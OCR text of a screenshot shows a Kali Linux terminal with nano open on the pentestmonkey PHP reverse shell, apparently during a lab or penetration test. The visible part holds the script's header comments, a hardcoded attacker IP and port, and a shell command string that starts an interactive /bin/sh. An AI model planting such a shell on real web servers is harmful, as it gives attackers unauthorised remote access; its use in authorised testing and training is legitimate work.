 kali@kali: ~/Desktop/php-reverse-shell-1.0
File Actions Edit View Help
GNU nano 6.3 php-reverse-shell.php
// This script will make an outbound TCP connection to a hardcoded IP a
// The recipient will be given a shell running as the current user (apa
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() w
// Some compile-time options are needed for daemonisation (like pcntl,
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuc
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.0.2.15'; // CHANGE THIS
$port = 8080; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute